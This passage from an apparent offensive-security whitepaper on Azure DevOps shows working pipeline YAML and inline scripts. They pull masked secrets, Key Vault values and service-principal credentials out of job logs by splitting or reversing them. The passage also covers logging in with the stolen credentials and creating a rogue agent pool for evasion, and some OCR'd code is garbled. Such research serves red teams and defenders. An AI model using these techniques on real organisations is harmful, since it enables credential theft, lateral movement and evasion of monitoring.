|----------------|----------------------------------------------------------------------------------------------------|-----------|----------------|
| မှိ m          | nain V TestProject / azure-pipelines.yml *                                                                                                    | €         | Show assistant |
| 1<br>2         | $\texttt{#} \cdot \texttt{Extract} \cdot \texttt{a} \cdot \texttt{secret} \cdot \texttt{variable} \cdot \texttt{by} \cdot \texttt{printing} \cdot \texttt{the} \cdot \texttt{first} \cdot \texttt{half} \cdot \texttt{and} \cdot \texttt{second} \cdot \texttt{half}$ | f∙of∙it   | Inger          |
| 3<br>4<br>5    | trigger:<br>main                                                                                                    |           |                |
| 6<br>7<br>8    | pool:<br>··vmImage:·ubuntu-latest                                                                                                    |           |                |
| 9<br>10        | steps:<br>- script:                                                                                                    |           |                |
| 11<br>12       | <pre>echo-import-sys-&gt;&gt;-blah.pyecho-'theSecret-=-str(sys.argv[1])'-&gt;&gt;-blah.pyecho-'lopSecretlop(theSecret)/(2'-&gt;&gt;-blah.py</pre>                                                                                                    |           |                |
| 14<br>15       | <pre>cho lenseret = iten(thesetret)//2 &gt;&gt;&gt; blan.py cho echo 'firstHalf = theSecret[:lenSecret]' &gt;&gt;&gt; blah.py cho echo 'secondHalf = theSecret[lenSecret:]' &gt;&gt;&gt; blah.py</pre>                                                                |           |                |
| 16<br>17<br>18 | <pre>echo 'print(firstHalf)'.&gt;&gt; blah.pyecho 'print(secondHalf)'.&gt;&gt; blah.pypython blah.py \$(secretURL)</pre>                                                                                                    |           |                |
| 19<br>20       | ··displayName: 'Run a multi-line script'                                                                                                    |           |                |

Modifying pipeline to extract secret variable

After adding this code to the pipeline, we can see in the job output the secret variable printed to the screen in its first half and second half, which we can put together trivially. This is one of many string manipulation methods that could be used to print a secret variable being used as part of a pipeline.



Extracting secret variable via pipeline modification

## **Retrieve Azure Key Vault Secrets**

If a pipeline is configured to use credentials from an Azure Key Vault<sup>39</sup>, it will use the built-in AzureKeyVault task. You can search for any code within the Azure DevOps Services instance that contains "AzureKeyVault".

<sup>&</sup>lt;sup>39</sup> For more information about Azure Key Vault, see https://azure.microsoft.com/en-us/products/key-vault/

| This organization                                 | AzureKeyVault                       | $\sim$ $\times$                                                                                                    |
|---------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|
| Code 1 Work ite                                   | em 0 Wiki 0 Package 0               |                                                                                                    |
| Projects: All                                     | ✓ Repo: All                         | ⑦ ∨ Branch: ⑦ ∨ Path                                                                                                    |
| Showing 1 code result                             |                                     | azure-pipelines.yml                                                                                                    |
| <b>azure-pipelines.ym</b><br>/azure-pipelines.yml | MaraudersMap > MaraudersMap 1 match | Contents History Compare Blame                                                                                                    |
|                                                   |                                     | <pre>1 # Extract a secret from addre key valt by pri 2 3 trigger: 4 - main 5 6 pool: 7   vmImage: ubuntu-latest 8 9 steps: 10   - task: AzureKeyVault@2 11   inputs: 12   azureSubscription: 'Azure subscription 13   KeyVaultName: 'testing-this-key-vault' 14   SecretsFilter: '*' 15     RunAsPreJob: false 16</pre> |

Searching for code indicating use of Azure Key Vault

When looking at the job output for the pipeline, we can see the names of the secrets within this key vault, but not the actual secret values.

| Jobs |         |                               |     | 1<br>2   | Starting: AzureKeyVault                                                                                                    |
|------|---------|-------------------------------|-----|----------|----------------------------------------------------------------------------------------------------|
| ~    | O Jo    | ob                            | 9s  |          | Task : Azure Key Vault<br>Description : Download Azure Key Vault secrets                                                                     |
|      | 0       | Initialize job                | 1s  |          | Version : 2.219.0<br>Author : Microsoft Corporation                                                                                          |
|      | $\odot$ | Pre-job: AzureKeyVault        | 2s  |          | Help : <u>https://docs.microsoft.com/azure/devops/pipelines/tasks/deploy</u>                                                                 |
|      | Ø       | Checkout MaraudersMap@main t  | 1s  |          | SubscriptionId:<br>Key vault name: testing-this-key-vault.                                                                                   |
|      | 0       | AzureKeyVault                 | 1s  | 11<br>12 | Downloading secrets using: <u>https://testing-this-key-vault.vault.azure.net/sec</u><br>Number of secrets found in testing-this-key-vault: 2 |
|      | 0       | Post-job: Checkout MaraudersM | <1s | 13<br>14 | Number of enabled and unexpired secrets found in testing-this-key-vault: 2<br>Downloading secret value for: secret-api-key.                  |
|      | 0       | Finalize Job                  | <1s | 15<br>16 | Downloading secret value for: secret-password-here.<br>Finishing: AzureKeyVault                                                              |

Seeing key vault secret names in job output

To extract the cleartext value of the secrets from the key vault, we can use one of the previously shown methods in the <u>Retrieve Azure DevOps Services Build Variables and</u> <u>Secrets</u> section to bypass the Azure DevOps security controls to display a secret in the job output. In this example, we add the below code to the azure-pipelines.yml file. Text in **bold** would be changed to the secret name you want to get from the key vault.

```
- task: CmdLine@2
inputs:
    script: |
    echo import sys >> blah.py
    echo 'theSecret = str(sys.argv[1])' >> blah.py
    echo 'lenSecret = len(theSecret)//2' >> blah.py
    echo 'firstHalf = theSecret[:lenSecret]' >> blah.py
    echo 'secondHalf = theSecret[lenSecret:]' >> blah.py
    echo 'print(firstHalf)' >> blah.py
    echo 'print(secondHalf)' >> blah.py
    python blah.py $(secret-password-here)
```

After our modification when the pipeline runs, you can see we print out the secret from the key vault.

| _  | Job:<br>Marat | <b>s in run #20230419.13</b><br><sup>udersMap</sup> |     | <b>v</b>    | CmdLine                                                     |
|----|---------------|-----------------------------------------------------|-----|-------------|-------------------------------------------------------------|
| bs |               |                                                     |     | 1           | Starting: CmdLine                                           |
|    | J             | ob                                                  | 49s | 2<br>3<br>4 | Task : Command line<br>Description : Run a command line scr |
|    | 0             | Initialize job                                      | 1s  | 5<br>6      | Version : 2.212.0<br>Author : Microsoft Corporation         |
|    | $\bigcirc$    | Pre-job: AzureKeyVault                              | 15s | 7<br>8      | Help : <u>https://docs.microsoft</u>                        |
|    | 0             | Checkout MaraudersMap@main                          | 13s | 9<br>10     | Generating script.                                          |
|    | 0             | AzureKeyVault                                       | 2s  | 11<br>12    | /usr/bin/bashnoprofilenorc /hom<br>Password1                |
|    | 0             | CmdLine                                             | 13s | 13<br>14    | 234567890<br>Finishing: CmdLine                             |

Revealing Azure key vault secret in job output

## **Retrieve Service Connection Credentials**

An attacker can attempt to retrieve any service connection<sup>40</sup> information used within a project to escalate their privileges or laterally move to other systems. The methods

<sup>&</sup>lt;sup>40</sup> For more information about service connections, see https://learn.microsoft.com/enus/azure/devops/pipelines/library/service-endpoints?view=azure-devops&tabs=yaml

shown below do not trigger any of the default Microsoft Sentinel analytic rules for Azure DevOps Services.

To identify any service connections configured for use in a project, navigate to the project settings and select "Service connections". You can also identify service connections in use by using the REST API, as detailed in the <u>REST API Abuse - Retrieve</u> <u>Service Connection Information</u> section. One of the most common configurations for a service connection is to use a service principal for authentication to Azure resources.



Identifying service connections in use with project

When we look at the detail for the service connection named "Azure Test Connection Stuff", we can see it is using service principal authentication to Azure Resource Manager.



Details of Azure service connection

To extract the user ID and user key being used for the service principal authentication, we will need to modify the pipeline to use this service connection and print out those sensitive details. Since these details are considered secret, we will use a different method to extract the secret by displaying it in reverse order within the job console output. An example is shown below. You would specify the service connection name where the **bold text** is located.

```
# Extract SPN ID and KEY by printing the reverse of each
trigger:
- main
pool:
  vmImage: ubuntu-latest
steps:
- task: AzureCLI@2
  displayName: 'Azure CLI'
  inputs:
    azureSubscription: 'Service Connection Name'
    scriptType: 'bash'
    scriptLocation: 'inlineScript'
    addSpnToEnvironment: true
    inlineScript: echo import sys >> blah.py; echo 'spnID = str(sys.argv[1])'
>> blah.py; echo 'spnKEY = str(sys.argv[2])' >> blah.py;echo 'reversedSPNID =
spnID[::-1]' >> blah.py; echo 'reversedSPNKEY = spnKEY[::-1]' >> blah.py;echo
```

```
'print(reversedSPNID)' >> blah.py;echo 'print(reversedSPNKEY)' >> blah.py;
python blah.py $servicePrincipalId $servicePrincipalKey
```

If this is the first time the pipeline has used this service connection, it will require approval for its use.

| Triggered by 🕛                       | User 3                                                                                               | View change |
|--------------------------------------|----------------------------------------------------------------------------------------------------|-------------|
| Repository and                       | ♦ TestProject2                                                                                       |             |
| version                              | ဖို main ့မို e3380a3b                                                                               |             |
| Time started and                     | 📾 Just now                                                                                           |             |
| elapsed                              | -                                                                                                    |             |
| Related                              | 🛱 0 work items                                                                                       |             |
|                                      |                                                                                                    |             |
|                                      | □ 0 artifacts                                                                                        |             |
| Tests and coverage                   | 〒 0 artifacts<br>A Get started                                                                       |             |
| Tests and coverage                   | E 0 artifacts<br>a ▲ Get started<br>eds permission to access a resource before this run can continue | View        |
| Tests and coverage This pipeline nee | E 0 artifacts<br>a ▲ Get started<br>eds permission to access a resource before this run can continue | View        |
| Tests and coverage This pipeline nee | E 0 artifacts<br>a ▲ Get started<br>eds permission to access a resource before this run can continue | View        |

Permission needed to run pipeline after attempting to extract service account info

Below shows approving this usage of the service connection within the pipeline.



Permitting use of service connection for first time use

In the job output of our modified pipeline, you can see the redacted service principal ID and authentication key printed in reverse. We can put the service principal ID and key back in correct order trivially to be used.



Job output printing SPN ID and key

You can then take the service principal ID, key, and tenant ID to authenticate to the Azure tenant and utilize the permissions of that account.

az login --service-principal -u spnID -p spnKey --tenant tenantID

# DEFENSE EVASION

The below table highlights the project or collection security groups required to perform the defense evasion attack scenarios shown in this whitepaper. A user only needs to be a member of one of these groups to perform the correlating attack scenario.

| Attack Scenario                  | Project Security<br>Groups | Collection Security Groups                   |
|----------------------------------|----------------------------|----------------------------------------------|
| Creating Azure                   | N/A                        | Project Collection Service Accounts          |
| Agent Pool                       |                            | Project Collection Administrators            |
| Disabling Azure                  | N/A                        | Project Collection Service Accounts          |
| Audit Stream                     |                            | Project Collection Administrators            |
| Reducing Azure                   | Project Administrators     | Project Collection Service Accounts          |
| Log Retention                    |                            | Project Collection Administrators            |
| Adding External                  | Feed Owner                 | Project Collection Service Accounts          |
| to Azure DevOps<br>Services Feed |                            | Project Collection Administrators            |
| REST API Abuse -                 | Contributors               | Project Collection Test Service Accounts     |
| Reconnaissance                   | Readers                    | Project Collection Proxy Service<br>Accounts |
|                                  | Project Administrators     | Project Collection Build Service             |
|                                  | Project Team Member        | Accounts                                     |
|                                  | Build Administrators       | Project Collection Administrators            |
| REST API Abuse -<br>Persistence  | Any                        | Any                                          |
| REST API Abuse -                 | Project Administrators     | Project Collection Service Accounts          |
| Group                            |                            | Project Collection Administrators            |
|                                  | Contributors               | Project Collection Test Service Accounts     |

| REST API Abuse -<br>Retrieve Build<br>Variables and<br>Secrets    | Readers<br>Build Administrators<br>Project Administrators<br>Project Team Member | Project Collection Build Service<br>Accounts<br>Project Collection Build Administrators<br>Project Collection Service Accounts<br>Project Collection Administrators |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| REST API Abuse -<br>Retrieve Service<br>Connection<br>Information | Project Administrators                                                           | Project Collection Service Accounts<br>Project Collection Administrators                                                                                            |

Defense evasion attack scenarios

# Creating Azure DevOps Services Agent Pool

The creation of an agent pool<sup>41</sup> can be used by an attacker to avoid using an agent pool owned by an organization. This gives an attacker more flexibility when executing malicious activity within a pipeline.

To create a new agent pool, navigate to the organization settings and select "Agent pools". Then press the "Add pool" button.



#### Agent pool menu for organization

After that, choose a pool type. In this instance, we will be using a self-hosted pool. Additionally, check the box to "Grant access permissions to all pipelines" and "Autoprovision this agent pool in all projects". This makes the agent pool available for all projects within the organization. Then you can press the "Create" button.

<sup>&</sup>lt;sup>41</sup> For more information on agent pools, see https://learn.microsoft.com/enus/azure/devops/pipelines/agents/pools-queues?view=azure-devops&tabs=yaml%2Cbrowser

| Роог туре:                                |                                             |        |
|-------------------------------------------|---------------------------------------------|--------|
| Self-hosted                               |                                             | $\sim$ |
| A pool of agents tha<br>jobs. Learn more. | at you set up and manage on your own to run |        |
| Name:                                     |                                             |        |
| New Malicious Ag                          | jent Pool                                   |        |
| Description (optiona                      | al):                                        |        |
| Markdown supported. Pipeline permission:  | :<br>S:                                     |        |
| Grant access p                            | ermission to all pipelines                  |        |
| Auto-provision                            | this agent pool in all projects             |        |
|                                           |                                             |        |
|                                           |                                             |        |
|                                           |                                             |        |
|                                           |                                             |        |
|                                           |                                             |        |

Creating agent pool

Our newly created agent pool will be shown within the available agent pools for the organization. In this example, it is called "New Malicious Agent Pool".

| Agent | t pools                                   |
|-------|-------------------------------------------|
| Name  |                                           |
| 0     | Azure Pipelines<br>Azure Pipelines        |
|       | <b>Default</b><br>Azure Pipelines         |
| =     | New Malicious Agent Pool<br>Brett Hawkins |

Showing our created agent pool

Additionally, you can see our agent pool was pushed to all projects within the organization and are available for use to execute code within a pipeline.

